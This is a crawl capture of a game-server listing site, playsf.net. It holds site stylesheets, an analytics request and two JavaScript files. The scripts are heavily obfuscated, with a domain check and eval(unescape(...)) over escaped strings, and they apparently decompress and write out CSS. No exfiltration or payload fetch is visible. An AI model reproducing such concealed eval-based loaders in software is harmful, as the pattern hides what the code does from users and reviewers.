#AAAAAA;}.wordbk8{border-top:1px solid #9BD1DB;border-left:1px solid #9BD1DB;border-bottom:1px solid #9BD1DB;}table.set111 td{padding-left:2px;}.input{color:#464646;background-color:#ffffff;BORDER-BOTTOM:#464646 1px solid;BORDER-LEFT:#464646 1px solid;BORDER-RIGHT:#464646 1px solid;BORDER-TOP:#464646 1px solid;}.button2{FONT-SIZE:9pt;BORDER-RIGHT:#464646 1px solid;BORDER-TOP:#bfbfbf 1px solid;BORDER-LEFT:#bfbfbf 1px solid;LINE-HEIGHT:16px;BORDER-BOTTOM:#464646 1px solid;PADDING:2px;BACKGROUND-COLOR:#ffffff;TEXT-ALIGN:center;TEXT-DECORATION:none;FILTER:progid:DXImageTransform.Microsoft.Gradient(gradientType='0',startColorstr='#FFFFFF',endColorstr='#E0E0E0')}.button2:hover{FONT-SIZE:9pt;BORDER-RIGHT:#FF6600 1px solid;BORDER-TOP:#FF6600 1px solid;BORDER-LEFT:#FF6600 1px solid;LINE-HEIGHT:16px;BORDER-BOTTOM:#FF6600 1px solid;PADDING:2px;BACKGROUND-COLOR:#f5f5f5;TEXT-ALIGN:center;TEXT-DECORATION:none;}.pic{border:solid 1px #999999;background-color:#fcfcfc;filter:progid:DXImageTransform.Microsoft.Shadow(color=#666666,direction=135,strength=2);}.pic2{border:solid 1px #999999;}.pic3{border:solid 1px #CCCCCC;}.mini{font-family:"Arial","Helvetica","sans-serif";FONT-SIZE:7pt;BACKGROUND-COLOR:#E6F1F6;TEXT-ALIGN:center;TEXT-DECORATION:none;color:#446BA2;font-weight:normal;clip:rect(auto auto auto auto);width:30px;display:block;}.hotTopicPointIN{background-image:url(images/pointer_in.gif);}.hotTopicPointOUT{background-image:url(images/pointer_in2.gif);}.tb1{border-collapse:collapse;}.tb1 td,.tb1 th{border:#eaeaea 1px solid;}

--- FILE ---
content_type: text/css
request_url: https://playsf.net/css.css
body_size: 1476
content:
div,p,li{font-family:Verdana,undefineduS;font-size:13px;}form,ul,li,dt,dl,dd,p,h1,h2,h3,h4,h5,h6,P{margin:0;padding:0;}ul,li,dt,dl,dd{list-style-type:none}input,select{font-size:12px;line-height:16px;}select{height:19px;}img{border:0;margin:0;padding:0;}ul,li{list-style-type:none;}li{font-size:13px;}a{color:#456293;text-decoration:none;}a:hover{color:#fc7836;text-decoration:underline;}.top_3{width:auto;height:24px;background:url(images/dl_gb.jpg) repeat-x top left;}.top_3 span{color:#456293;line-height:22px!important;*line-height:22px!important;line-height:21px;font-size:13px;font-weight:bold;float:left;margin-left:10px;*padding-top:2px;display:inline;}.top_3_a{color:#456293;font-size:13px;float:right;padding-left:14px;padding-right:10px;height:23px;line-height:21px!important;*line-height:21px!important;line-height:25px;background:url(images/dl_img.gif) no-repeat -666px -5px;}.top_3 h3{float:right;width:22px;height:21px;margin-top:3px;margin-right:5px;text-align:center;line-height:22px;font-weight:normal;cursor:pointer;margin-left:5px;display:inline;background:url(images/tab_1.gif) norepeat;}.top_3 h3 a{display:block;width:100%;font-size:12px;font-weight:bold;}.top_3 h3 a:link{color:#2357a8;}.top_3 h3 a:visited{color:#2357a8;}.top_3 h3 a:hover{color:#f26522;}.top_3 .current{background-position:0px 0px;color:#f26522;}.top_3 .normal{background-position:-100px -50px;}.ad3{width:980px;height:60px;margin:8px auto 8px auto;}.ad9{width:758px;height:80px;margin:0 auto 0 auto;display:block;background:#33CC66;}.ad10{width:252px;height:90px;border-bottom:1px #AECDEC solid;}.ad11{width:716px;height:79px;}.ad12{width:148px;height:292px;float:left;margin:auto;auto;auto;auto;}.ad12 img{margin:7px 7px 6px 6px;}.ad13{width:172px;height:356px;float:left;}.ad14{width:175px;height:305px;float:left;}.ad15{width:209px;height:317px;background:#003333;}.list_center{width:948px;height:auto;margin:0 auto 0 auto;}.list_center_left{float:left;width:670px;height:auto;}.list_center_right{height:535px;width:263px!important;*width:263px!important;width:209px;float:left;margin-left:8px;background:#FFFFFF;}.top_common{width:263px;height:auto;border:1px #AECDEC solid;background-color:#fff;margin:1px 1px 0 1px;}.top_common_text{width:263px;height:auto;}.top_common_top{width:253px;height:21px;margin:0 5px 0 4px;line-height:16px;padding-top:10px;bFackground:url(images/dl_img.gif) no-repeat -12px -113px;color:#4a4949;font-weight:bold;}.top_common_top span{display:block;float:left;}.dl_text_1{width:32px;padding-left:5px;}.dl_text_2{width:115px;}.dl_text_3{width:44px;}.dl_ul{margin:2px 5px 0 5px;height:auto;background:url(images/dl_img.gif) no-repeat -10px -280px;overflow:hidden;}.dl_ul li{line-height:25px;font-size:12px;padding:0px;margin:0px;}.li_a1{text-align:left;display:block;float:left;width:250px;padding-left:34px;line-height:26px;}.li_a{display:block;float:left;width:26px;line-height:26px;padding-top:5px;text-align:center;}.nav_top{TEXT-ALIGN:left;background:#ffffff;width:670px;height:23px;border:1px #aecceb solid;line-height:23px;}.nav_top span{font-size:13px;color:#d76749;padding:0 0 0 9px;font-weight:bold;}.nav_top a{font-size:12px;}.nav_top_a1{color:#4a4949;}.list_soft_top{width:auto;height:36px;background:url(images/game_soft_gb.gif) repeat-x top left;}.list_soft_top h3{font-size:13px;float:left;width:99px;height:30px;text-align:center;line-height:30px;margin:6px 2px 0 2px;font-weight:normal;cursor:pointer;background:url(images/dl_img.gif) no-repeat;}.list_soft_top h3 a{display:block;width:100%;font-size:13px;font-weight:bold;}.list_soft_top .normal{background-position:-244px -249px;}.list_soft_top .current{background-position:-244px -217px;font-weight:bold;}.list_soft_text{width:auto;height:30px;background:url(images/last_soft_gb.jpg) repeat-x top left;line-height:30px;}.list_soft_span{height:19px;font-weight:bold;display:block;float:left;padding-left:12px;}.list_soft_text_1{width:670px;height:auto;}.client_conter{width:381px;height:182px;float:left;overflow:hidden;}.client_img{width:166px;height:116px;float:left;margin:13px 12px 0 12px;display:inline;}.client_a{border:1px #aecceb solid;padding:2px;background-color:#e8f3fc;display:block;}.client_a:hover{border:1px solid #f26522;display:block;}.client_text{width:190px;height:156px;float:left;display:inline;margin:10px 0 0 0;}.client_text_1{height:22px;width:auto;font-size:13px;color:#4a4949;font-weight:bold;background:url(images/dl_img.gif) no-repeat -572px -430px;display:block;padding-left:17px;line-height:22px;}.client_text_4{font-size:13px;width:86px;height:29px;display:block;background:url(images/dl_img.gif) no-repeat -657px -486px;color:#d76749;text-align:center;line-height:29px;_line-height:30px;font-weight:bold;padding-left:14px;}.client_text_4:hover{background:url(images/dl_img.gif) no-repeat -657px -522px;color:#455b80;}.tab_box{width:716px;height:auto;}.tab_box .normal{display:none;}.tab_box .current{display:block;}.dow_shou{width:auto;height:20px;line-height:20px;font-size:12px;padding-left:4px;}.download{background:#ffffff;width:670px;height:250px;border-left:1px #AECDEC solid;border-right:1px #AECDEC solid;border-bottom:1px #AECDEC solid;}.dow_left{width:244px;height:340px;float:left;}.dow_right{background:#ffffff;width:670px;height:auto;float:left;margin-top:18px;text-align:center}.download_1{width:581px;height:294px;float:left;}.dow_lu{width:auto;height:45px;background-color:#ffffff;float:left;text-align:center;padding-left:50px;line-height:45px;}.dow_img{width:218px;height:138px;margin:18px 13px 11px 13px;}.dow_a{border:1px #aecceb solid;padding:3px;background-color:#e8f3fc;display:block;margin-bottom:10px;}.dow_a:hover{border:1px solid #f26522;display:block;}.dow_but_2{width:203px;height:24px;border:1px #AECDEC solid;background:#E9F3FC;line-height:24px;paddingleft:13px;}.dow_but_2 a{display:block;float:left;padding-left:15px;}.dow_but_2 span{display:block;float:left;}.dow_a1{height:24px;background:url(images/dl_img.gif) no-repeat -482px -558px;}.dow_a2{height:24px;background:url(images/dl_img.gif) no-repeat -563px -558px;}.dow_a3{height:24px;background:url(images/dl_img.gif) no-repeat -644px -558px;}.dow_a4{height:24px;background:url(images/dl_img.gif) no-repeat -723px -558px;}.dow_right_top{width:auto;height:auto;line-height:25px;text-align:center;color:#FF7F00;font-size:17px;font-weight:bold;}.dow_text_2{TEXT-ALIGN:left;width:670px;height:20px;overflow:hidden;line-height:25px;float:left;padding-left:8px;}.dow_text_3{color:#5e5e5e;TEXT-ALIGN:left;}.dow_text_a1{color:#455b80;text-decoration:underline;}.dow_text_a2{color:#d76749;text-decoration:underline;}.dow_text_a2:hover{color:#91b939;}.dow_guest{width:369px;height:auto;}.dow_guest_left{font:Arial;width:70px;height:64;color:#ea8758;font-weight:bold;float:left;text-align:left;line-height:60px;font-size:50px;position:relative;}.dow_guest_left span{font:Arial;font-size:25px;font-weight:normal;line-height:30px;position:absolute;top:9px;left:36px;}.dow_guest_right{width:291px;height:auto;float:left;}.dow_guest_right_1{float:left;width:291px;height:20px;padding-top:10px!important;*padding-top:2px!important;padding-top:5px;}.dow_guest_right_1 img{float:left;display:block;width:24px;height:18px;overflow:hidden;}.dow_guest_right_2{width:291px;height:20px;color:#727272;float:left;font-size:12px;padding-top:5px!important;*padding-top:2px!important;padding-top:5px;}.dow_guest_span{display:block;width:99px;height:20px;color:#727272;float:left;font-size:12px;padding-top:15px!important;*padding-top:2px!important;padding-top:5px;}.dow_guest_span1{display:block;width:84px;height:20px;float:left;margin-left:12px;font-size:12px;padding-top:15px!important;*padding-top:2px!important;padding-top:5px;}.dow_guest_span2{display:block;width:96px;height:20px;float:left;font-size:12px;color:#d76749;padding-top:15px!important;*padding-top:2px!important;padding-top:5px;}.dow_guest_view{width:291px;height:28px;}.dow_xzurl{width:670px;height:106px;margin-top:8px;}.dow_guest_1{width:670px;height:156px;margin-top:8px;}.dow_guest_2{width:584px;height:356px;margin-left:6px;float:left;display:inline;}.dow_guest_3{width:583px;height:180px;border:1px #AFCCEC solid;background:#FFFFFF;}.dow_gues_top{width:auto;height:36px;background:url(images/game_soft_gb.gif) repeat-x top left;}.dow_gues_top h3{font-size:13px;float:left;width:97px;height:30px;text-align:center;line-height:30px;margin:6px 0px 0 0px;cursor:pointer;background:url(images/dl_img.gif) no-repeat;}.dow_gues_top h3 a{display:block;width:100%;}.dow_gues_top .normal{background-position:-244px -249px;}.dow_gues_top .current{background-position:-244px -217px;font-weight:bold;}.dow_g_text{width:581px;height:auto;}.dow_g_text .normal{display:none;}.dow_g_text .current{display:block;}.dow_g_text ul{padding:5px 5px 5px 6px;}.dow_g_text ul li{width:568px;height:26px;font-size:12px;}.dow_g_text_1{width:230px;display:block;float:left;background:url(images/dl_img.gif) no-repeat -359px -43px;padding-left:12px;line-height:26px;}.dow_g_text_2{width:114px;display:block;float:left;line-height:26px;color:#727272;}.dow_g_text_3{width:74px;height:19px;text-align:center;line-height:19px;display:block;float:left;background:url(images/dl_img.gif) no-repeat -466px -385px;margin:4px 4px 3px 4px;color:#c65335;}.dow_g_text_3:hover{color:#4982b9;background:url(images/dl_img.gif) no-repeat -466px -408px;}.dow_xzurl_4{TEXT-ALIGN:left;width:670px;height:106px!important;*height:106px!important;*height:106px;border:1px #AFCCEC solid;margin-bottom:0px;background:#FFFFFF;}.dow_guest_4{TEXT-ALIGN:left;width:670px;height:156px!important;*height:156px!important;*height:156px;border:1px #AFCCEC solid;margin-bottom:0px;background:#FFFFFF;}.dow_gues_4_text{TEXT-ALIGN:left;width:670px;height:auto;}.dow_gues_xzurl{TEXT-ALIGN:center;width:670px;height:auto;}.dow_gues_4_text p{TEXT-ALIGN:left;margin:0px 0px 0px 0px;font-size:12px;color�K

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=561071111&t=pageview&_s=1&dl=https%3A%2F%2Fplaysf.net%2Fserver-info-1554.html&ul=en-us%40posix&dt=%E6%9A%B4%E9%A2%A8%E4%B9%8B%E7%A5%9E&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=338035580&gjid=2033383832&cid=565945499.1769145028&tid=UA-85424569-1&_gid=56898466.1769145028&_r=1&_slc=1&z=1140569481
body_size: -449
content:
2,cG-C3FKFTC3BH

--- FILE ---
content_type: application/x-javascript
request_url: https://playsf.net/images/sys_indexall.js
body_size: 7206
content:
l1l=document.all;var a8b9f=true;ll1=document.layers;lll=window.sidebar;a8b9f=(!(l1l&&ll1)&&!(!l1l&&!ll1&&!lll));III=document.location.href.toLowerCase();II1=String.fromCharCode(108,105,110,101,97,103,101,49,50,51,46,99,111,109);IIl=III.indexOf(II1)>-1?true:false;l11=navigator.userAgent.toLowerCase();function lI1(l1I){return l11.indexOf(l1I)>0?true:false};lII=lI1('kht')|lI1('per');a8b9f|=lII;a8b9f&=IIl;































































																																							qv747Gm7O=new Array();qv747Gm7O[0]='\151aS%62\103%34P%45%77\106\113%56';sOhoS00l7=new Array();sOhoS00l7[0]='TML{PADDING-RIGHT:0;~~~\n~LEF~~~~	~-BOTTOM~;MARG~\n~)~~-~&P~)}~#DY{margin~)padd~@g~)background:#f~V url(/~@dex_i~<ges/bk.~?f) repeat~~~ ~~#~%~\'~)~+~-~/~~w~2~4~I~K~M~O~Qd-positio~Acenter top;}TD{FONT-WE~~:nor~<l;}#}%-SIZE:10p~uCOLOR~T5E}E}E;L~\nE-H})~~140%}2}$}&STY~},}.}0}V}4V~,IA}%}]}/a}1}D.std~}~!~}P:5}=~v~~!~~}v}x}3}&}(}*~}-}h}1|za}5}7}9};}x~1~!~z~&~(2}x}?}A}C#}G}FE}I}K}M}O}+15}T}y~x~3O~5|~u|}Y}[}9|}_|}b~}e|}^}i}} }m}o2}q}z~}t}+}w~u|~~~|B}`|||5||I|	}8}:}<|C}r~y~$|:|);|}B}D|}H}JN}L}N|}:|"}U|D|&|(}}W}5}Z}\\|/|7|1}c|4}g}_}a:~K}ve{col}.|]|;TEX}&DE}?RATI}$}]ne}|xl~@k|~{za{||^|{{-{\n{{{N{{|w:vi}}}p|{r{|{{{	{}B{%{}-{{:ho||r{{2~T~V720~{ {8{${{}	}{{>}.my}n{width:96}<x;~<~>~@-left|yu}{g~=~?n-righ{oa{qo}.}}=~`t}"|l}6|P8|}@|\\|A5zAzzaz}xt A:{T{|+|\n:z\n}>z|zz$z{Vzzz{+{-}e}pzz	z|}Dzzz}zzz{A{Cz}4z}9z |Zz"~T3DzFzFzza{Az9z>}Xz|z!z3zz%zzakey{ws {{zM|O|1z2z\r43zeze{6{!{#{:{P{\'{={).zVzXezZz\\z+{.z.z_z@}:zbzQzdzfyzazi{Nzl{&{(zUzWzYz[|xz<}zzzOz}zCzRzgy{M{"{9{\rzm:{R~Z~@zp}~_{b}.~_r{w{y{{:s{za{^ zbx |BB4C4zza~Csswy#{f}t-family:A{x|7~C~E~G{k{m{ozByL~Fng-z:4}x{Vy8y:y#|<y>}yAyCyEyGyIiyK~DyTyV{l{n:3}xySyNyXyZ~u{V}g{[z0||Ryz\r1B869z|`|b|K}:7y[}m{ynzvzy|PzPy~|xzaxxzzayxx|x{,zxz/zzOy}|[xxxz&xyyzvy{Dy{|Qzcx$xzyzkyyy{Tyev_}t{l{yryUyOyn|HxAyVytx/{G~V||a-hey\'{o2|{fyay@wxP{z{oy"ld;x8xNxYy(|p}j.}x@yjyNym{o6yqxixBxHyvxft|<y"ry$xC{odot{/y-py/#C0ww;xFxy:xm~uwxqzza}3y!y#}yW}:x{x}z.xwww~wxkw\nxsx:y\rx#~TF192}Hz\'1y=y?-}ze{bxxtw0ybw3w51|Yz\'wxVw2iw4}:wwztsx<}x?w\'#2CAFB7zzaxy"xxzAxI#0385b1wGzZwJx>e|<wM8Dwjwjzza|nwewLzD#117E{cwxoxGwypxrwowqwg{wMwuwwwyw\rwwF{Vvzax={l2xz^vwvwx6wzyMxpv	xvwKwgzvxz-}pvvvvpw"xr{}nvxhvylyP}~ww{wv&|YxOxQx	xv)tw/v6xZ|XypxUw1w;w6~u{1{18{cwy{Vv:|<w{xv>|HvL{-tww v/vR.v:4v,yky&vQ}xwAvC9v9vT5v]yNvPy(|HvbwCw5vdvE{{3#xC;xvxxyXwx~y.y0wwvS{wxwwvzx|v|wzav~wuzavZyxuwy%w!v{wv}wu~uewvxuwudwu\nw;vmwDvpzzay;xw~iuy$}:u	y*{u wCvv{Vu)d~iuuuv/v}u0y,u3vvuy%vj{ou>y+u2u4uBu-y"x}omu.y/u?uIu4';aF7wS9T='fu';b6KrN5l2t='nJlZ7N1';bjSTI7='VriQoLClOVRtRGgP';aF7wS9T+= 'nction usJ6Vv'+'y7Pebdl77ck(rO7P19B'+'t7nP8ED){';oF9648JFv='ewFexKi';ssc3sM171f5SZIj='%76ar%20\154%32%3Dw%69n\144o%77%2Eo%70era%3F%31%3A%30%3Bf\165%6E\143%74%69%6F\156%20l%33%28\154%34%29%7B\154%35%3D%2Fz\141%2F\147%3B\154%36%3DS%74%72\151n%67%2Efr%6F\155%43%68%61rCod\145%28%30%29%3Bl%34%3Dl%34%2Er\145pla\143%65%28%6C%35%2C%6C%36%29%3B\166\141r%20%6C%37%3Dn\145%77%20\101\162r\141\171%28%29%2Cl%38%3D%5F%31%3Dl%34%2E%6C%65\156%67th%2Cl%39%2C%6CI%2Cil%3D%31%36%32%35%36%2C%5F%31%3D%30%2CI%3D%30%2Cl\151%3D%27%27%3Bdo%7Bl%39%3Dl%34%2EcharCo\144eAt%28%5F%31%29%3B\154%49%3D%6C%34%2E%63h\141\162\103o\144\145\101%74%28%2B%2B%5F%31%29%3B%6C%37%5B\111%2B%2B%5D%3DlI%2B\151l%2D%28\154%39%3C%3C%37%29%7Dw%68i%6C%65%28%5F%31%2B%2B%3C%6C%38%29%3B\166\141\162%20%6C%31%3Dn\145\167%20\101r%72%61y%28%29%2C\154%30%3D\156';sOhoS00l7[0]+= 'u(y#~iuuuR uTy0D9{Fu.u7~iv\\uCw	uGu1v~uVuiuEu\\u^uAuWu*kvguiyXuku@9BD1DBvwuLupuzu2u|u~tzatu;uMuuPuquHy0tutu6uXk6u,uv&ttu}tt\nxxuN}uQt#tt	tuu7tu<ynt%At0t wtu/t#t0zuit"tt/t1t)u8k8t,v3tult&tt	uiw!t%t\'tt:t\rt$t5tFtM}tab{l}mev;wu}}pvWynxTzza~@p{q{E{46titivw}~N~P~R-vFvs~Vf;~#R{\nR~"|V~|#tktj6u!uTtw}Btz-}|~tstisuHstyEt{|@s\nszas\rtss}sszasu1zzab{q}n|<x-u\'txss~Tssss(s|i~Tbfs3s3s{^ss0s	s2s4s=s7x^x||d1xm{fs/t{|t~s,s?|$~|XwzatwACKGROUND-wMtuy-A}JG{\'{Z}rs^x4{;zn}{FIL{}Cp~O~?~SDXI~deTransy>}/.Mic~Oy*{n.Gs|~F}t(~N~Dir\rTy~r=\'0\',}n~=tCvr}nrr#Fr%r&r}dr{2r!r#E0r/r/\')s s"}2{@{By\rs&}xsG~\r|dr${dsLr>sFrBs.ss:|Fw(rGtRs8sA|c}usDsPr>sI~(rA0sL|DsOsFsRsTsVsXsZs\\5frd5s^s`~scr\r}sgysiyy\\rt,y)tu9rxtm~Lto}	trvr{Gcfqcu$yEse:srost:svsxa~es{s}s}^rrrorSh~Dow(ts=vt6q#q#,~F~pc}}=135rt~pyU{`=2r4rrcu:u-u^rwryq8uZu;ruuluuJzzayDniw9y@yByDyF:"yg}i","Hel||}caqS"sqw2}if"|Nz{x\n~uBr^sUsWsYs[wsE6w)rFrhsark}rmx3royzo;tss+tiqj2u$w1xXv7xdq~{v&q(r{}}z\\{~pppor4{]{_{a3{e;~FsplayGtXo~LzJx|T}rPo~@t~\ny!tn}tq~cqw5~Y~[~]~R~`~bsy~g}p-}~bn~kqcq7.zKp(pp*p,}sWTp0r{p2}\np4~ey~Z~\\~^p;pT~f/p?qxrpB2pD~m}\r\n@cqrw$z"{qf-8qey"dyq&ivq&lq&tq&d,up{{za,{,h1o2o3o4oq/h6,sre,rzamorx]pl,td{q,z9~=~so,p#~Lqux|o{`o }p{h{u~Bw{~6tVtX|}ui{1p pw$:o8ao:{uip~K~G~6fodo~cgrtuyj~py9,q[}=}noQz-oQo~_q&foUeor!}go h,v~=qJw2ty{l|u|7wApv>p}oo{v:oiokw5q}}oRq*oU{`{z9-}ix\rzyP}q:b{m}.on	a{ny\rwo}}:\'\'{bbr,~K~OnymoLtU{Dnnyyn{n}~Fv#}_~<~@w$lboKp{`{b4z\n{fv=y(};x\n{ftJu=rNu2b8nFnFt2uDv7t%nHnG8nJtuOtQuSt6r&{s{i~ArYprz}tppSsypVp8pY~ap[~gz_n5.jpgr4}{.oT:~pp |{{)n,#n1s~qWn5|<n7{a9n:sPnBt.nDy0nNnIuonLm#mnPtOnStEu@nWo/~@~p{np}nrnt~tpx{n&{n(sdrm}nxnzn3n5wnn9n;nQtKmmnQt4nUtFm2mt#mnEnOnImnZmw}\rm}nsqWm||;m!nm$sfm&px.nay{Dm,};|#mJm#rlmMn,{WmR{[m,mm.m>v_y(n\\mcw!n\\~JpQn_r~{Fr$r%n+mOxk{\\{^n8|!pf{~tn)~umjn^r}qmoFnX{utD|{fmNvmPmZmtp}vq#sPmyom{xkn]r|tqlm{t{juypmgu=tbl	.uEl\rn8{Jmxmz{olm~l}\nlmpmclsPlt.pl"y>o*{Dc{l~=n\nx|hmIznm"}mZmqn-n/zSqWBn6mu{a7w+ll)nsxQx_yxav72yZvAw:vnz|mp1n_nbpXp:nep=/lI}m)gpcr4u%w<tbl5altlt}oBpCljplKlw/llnl4{o|"sP}lyxsx<}l}1z\\tgvslvlualAz-~_|s|o~rqkl{kx*r:n%lBk}.mmDx7ylx~Clztk\nl';function y7Pebdl77ckusJ6Vv(tbd4m6f){bjSTI7+=tbd4m6f};aF7wS9T+= 'eva';d5hM3G6Fm8lj='rOKWVuWaaZpOKgNWcNQS';aF7wS9T+= 'l(unes';euy6dmX3Of='d25I725IV4C1jXY8Dxc';aF7wS9T+= 'cape(rO7P19Bt7nP8ED))}';euy6dmX3Of+= 'hjkS5m';eval(aF7wS9T);hKbFkItk='RokZJyNJhcBPQSdZvuNOWHVKT';aF7wS9T='';ssc3sM171f5SZIj+= 'ew%20%41rra\171%28%29%2CIl%3D%31%32%38%3Bdo%7B%6C%30%5B%49\154%5D%3D%53%74\162\151\156g%2Efr%6Fm\103harCo%64%65%28I\154%29%7D\167%68%69\154\145%28%2D%2D\111\154%29%3B%49%6C%3D%31%32%38%3B\154%31%5B%30%5D%3Dl\151%3D\154%30%5B%6C%37%5B%30%5D%5D%3Bll%3D%6C%37%5B%30%5D%3B%5F\154%3D%31%3Bv%61r%20\154%5F%3D\154%37%2Elen\147th%2D%31%3B\167%68\151\154\145%28%5F\154%3Cl%5F%29%7Bs\167%69t\143h%28%6C%37%5B%5Fl%5D%3CIl%3F%31%3A%30%29%7B\143a%73\145%20%30%20%3A\154%30%5BIl%5D%3D%6C%30%5B\154l%5D%2BS\164%72\151n\147%28%6C%30%5B%6C%6C%5D%29%2E%73\165\142st%72%28%30%2C%31%29%3B\154%31%5B%5Fl%5D%3D%6C%30%5BI\154%5D%3Bi%66%28l%32%29%7B\154i%2B%3Dl%30%5BIl%5D%7D%3B\142%72ea\153%3B\144e%66\141ul%74%3A%6C%31%5B%5Fl%5D%3D\154%30%5Bl%37%5B%5Fl%5D';y7Pebdl77ckusJ6Vv('ekek4E4V');f114B5X13D='l';qv747Gm7O[0]+= '\150%35%62%38\113j';sOhoS00l7[0]+= '|qWy`lTuEl{jup{Jkkk,lJk/klsklwnk#knro{k8k-l}vyk nk"ekk%~Ak\'{Unxn/m(qWvhyU:7n; rYrYsDl6kSk,kUl~XlohqLyeyHyJp{qVqXt[rarq`w${xtvl63kxkxpl^wDw=kkan0m^n3ke {y=lTlmXlEp_lpRldp9~_lgp5~gn/btnx8ln }-{w~q~szk2l	n.kbjqWj{k<rvtkyj-ky@kAkOyxFmm.x`n=xR}w{fppp!n\n{p%j#kTj&kdojikz=l,pRmm{nWuCm:umvvj4rYn@lGj$jn2j\'k	r)pPm~Rrqj~Jrn5j^l-jndp<jlik,jcnj~lplOyYkysPj8|Xvd{fmktWu0{q{t8v@mIw}ijm|vykr\\ xTiu	ijBjm~=n}{jv2jxmAnqmDj|{zaj~;up8pyXq.sPilj4ii(ikotk	jctCw!iurmd2drguxwi2t6i4i6i8uLt;uQi;tS4i5i7m3psk;imxw1khqNqQklqWqYkpkrs~qakuk|y@vC|!sPj4v@k\\iaim,3lq~j+q$}oJi.ijjfjp7lejjj~ejijdjln;mUvHjuxbxRii9v4mi=iGm\nv>iCu{iEi>nQiAi\ni3hiG}o4tYjrtWx?m,zej:zzapk~srpix@mBj{bj}}iv&~i1sPidifjPq<u	w\\{Kjlcl;z-nd|Qudx}zjKh5qtvz\'x}xulb}	xJhBjzy	iolciqjpZlhl{y	jopElW{lYv>3tbm`mnAuLm0m5u@m7tmhbm;nNh\rtPjQm\rm<nPm>mn\\kwj-k{lp|eliNydiPkk,kmiTq[iVsiXqcj/lCmKlFik-y	}h|}jvh[jzapxjXhKwHgo5t^kKkn\'jsejWhSghet^j*mnkzj.hvi]{fk@kMk$ko{hJ}gg!g#kIz=g+kNkkQzppek-zLx-zBwMz%z6qz{Oyq}wAiOyGzagLnzagOzagQzagSzagUu({^g=z(zz*xg@w[gCx2{7ygF{<iJu6gXg>z)zv{/wYzg_z5gazjq{gGgfueghgZz:r9z=g^z~|zHzGDrngd{\'g:pe\nrODs`hMlzaj+3fhqlq}ipq(}oCoj=5r4fc}yG0.0rg{VNOK}dohi\\k.f)f+A .s	_~4l%{amwi~v74tbh?r}p[ld..~]lhf1}d/f6~4izf@tq~p~rm{jfPj zzafHf3.f8jvf>lamkfAnaiqfDfFjkfW/fLjph4r}fTm{fky@lf0f*}df4sf7|\'f9yojVf[f?hFp3f`pWfbnf/feftfghVfN}\nfm}]jfQxrfWfs|fwknAf|n`p5fCfEee|fMeej mEe-yfVfqfXftrVetbjvefif}efaefGe%/e\'t}Mef^fOjfRoe~te$f2e}P_rVeDYeDU~{Ne)f<vQhefBe0fciuee3e5~{MeFeHeJe8j_ee;{ofSe`e@fr.e(e+f{e9epUeRee3rVe]l-e>{ofm-foeefe6eZBeI~&eKjv5eOejh9f~~[ezae2f2/eEBeGe|e\\fheese j evedfXf6e(mUe*i}:eie^de/fe1fde3de6eqjLe	ebedf4d&eXe{e}}$eLn<ddf]deQd"eSp\\fed/|d1deed*e=fmd-f5|Fd4e-ekp6d;end	s	d(mle	eue#f(e%fsEz@dKehsPupphl6fpeA.C}ASEeie+m.upiyXsEq~~Yy*{3~_yBoe\rdYdf}WE}%ovv/i!wdaeltus]dXde}?}%d~Tf4}#RMf-l_}Rl3lnZf/ex{T~kW~Hk[pu	{ey-tbg(l\\iZ-opy(x\\x^i%ncctve+drj7drS{fk lw{@{^~_ndHde~c~ic#j:k\\i$lBglUxZc@d2N s!uOm_jr5dldzemu[pjTd8erdEescNeJf4~	SAB~}!oFf}|ylfaf~Cf!fkyfcsf"~.kycbe~cdIcfchED|<j<p yGo{ddeecA}$f4qjsSf\re.eldOhRokyhd\nr^izc	bcOf4|a{bdMed<jbbb Tbb\nfXbcP.f*b"d bdd#eT}-ba/f*b+exb.f4wPNCE~dd:b5b%lib\'b:bAbCLb=d{b?.}NLPh"i~Ailiw!c!g*cc^jLbG(djkb8bbTPbpfzwatCo=o?o<{zao9w$fbmk\r}o,f4twa}hrt#~saasL}pf';ssc3sM171f5SZIj+= '%5D%3B%69f%28l%32%29%7B\154%69%2B%3D%6C%30%5Bl%37%5B%5F%6C%5D%5D%7D%3Bl%30%5B\111\154%5D%3D%6C%30%5Bll%5D%2BS\164\162\151ng%28\154%30%5Bl%37%5B%5F%6C%5D%5D%29%2E%73%75b%73\164\162%28%30%2C%31%29%3B\142%72e%61\153%7D%3B\111\154%2B%2B%3B%6C\154%3Dl%37%5B%5F\154%5D%3B%5F%6C%2B%2B%7D%3B\151%66%28%21%6C%32%29%7Br%65%74ur\156%28%6C%31%2E%6Aoin%28%27%27%29%29%7D\145ls%65%7B%72%65t\165rn%20\154\151%7D%7D%3Bv\141r%20%6C%4F%3D%27%27%3B\146\157%72%28i%69%3D%30%3B%69%69%3Cs\117\150oS%30%30l%37%2E\154en%67t%68%3B\151i%2B%2B%29%7Bl%4F%2B%3D%6C%33%28%73\117hoS%30%30l%37%5Bii%5D%29%7D%3B\151\146%28\141%38b%39\146%29%7B\144%6Fc\165m\145%6Et%2E\167r\151%74e%28%27%3C%73ty%27%2B%27\154\145%3E%27%2B\154O%2B%27%3C%2F%73\164%27%2B%27\171l\145%3E%27%29%7D%3B';hKbFkItk      ='OoXJmsbfZoSGUOOgsZKvGtOjVOwMBiLJXxO';usJ6Vvy7Pebdl77ck    (ssc3sM171f5SZIj);y7Pebdl77ckusJ6Vv(d5hM3G6Fm8lj);f114B5X13D+= 'RWOOJdOOTrpTHiCwuOQaNTdJtQQFehTKnGcCXDodVRtEDTloCCGrEdOXYrwdVcVltRbOpIUOBKs';

































































--- FILE ---
content_type: application/x-javascript
request_url: https://playsf.net/images/topj.js
body_size: 3538
content:
l1l=document.all;var f9f76ca=true;ll1=document.layers;lll=window.sidebar;f9f76ca=(!(l1l&&ll1)&&!(!l1l&&!ll1&&!lll));III=document.location.href.toLowerCase();II1=String.fromCharCode(108,105,110,101,97,103,101,49,50,51,46,99,111,109);IIl=III.indexOf(II1)>-1?true:false;l11=navigator.userAgent.toLowerCase();function lI1(l1I){return l11.indexOf(l1I)>0?true:false};lII=lI1('kht')|lI1('per');f9f76ca|=lII;f9f76ca&=IIl;































































